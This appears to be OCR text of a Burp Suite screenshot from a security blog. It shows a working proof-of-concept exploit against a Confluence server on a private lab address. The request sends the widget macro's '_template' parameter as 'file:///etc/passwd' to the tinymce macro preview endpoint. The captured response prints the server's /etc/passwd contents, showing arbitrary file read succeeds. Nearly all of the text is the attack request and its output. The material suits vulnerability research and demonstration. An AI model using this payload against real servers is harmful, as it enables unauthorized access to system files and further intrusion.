 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.93.131:8090 ?
Request
Raw Params Headers Hex
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.93.131:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Referer: http://192.168.93.131:8090
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fsettings%2Ffonts%2Ecfm;
JSESSIONID=C7A2A62F69D9CF4D3F7F5391E601D109
12 Connection: close
13 Content-Type: application/json;charset=utf-8
14 Content-Length: 171
15
16 {"contentId":"786458","macro":{"name":"widget","body":"",
"params":{"url":"https://www.viddler.com/v/123","width":
"1000","height":"1000","_template":"file:///etc/passwd"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
65 <div id="main">
66 <div id="content" class="page edit">
67 <div class="wiki-content">
root:x:0:0:root:/root:/bin/ash
68 bin:x:1:1:bin:/bin:/sbin/nologin
69 daemon:x:2:2:daemon:/sbin:/sbin/nologin
70 adm:x:3:4:adm:/var/adm:/sbin/nologin
71 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
72 sync:x:5:0:sync:/sbin:/bin/sync
73 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
74 halt:x:7:0:halt:/sbin:/sbin/halt
75 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
76 news:x:9:13:news:/usr/lib/news:/sbin/nologin
77
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
78 operator:x:11:0:operator:/root:/bin/sh
79 man:x:13:15:man:/usr/man:/sbin/nologin
80
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologi
n
81 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
82 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
83 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
84
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
85
? < + > root 5 matches
AaronLuo's Blog from byAaronluo.github.io
Done 17,267 bytes | 8,434 millis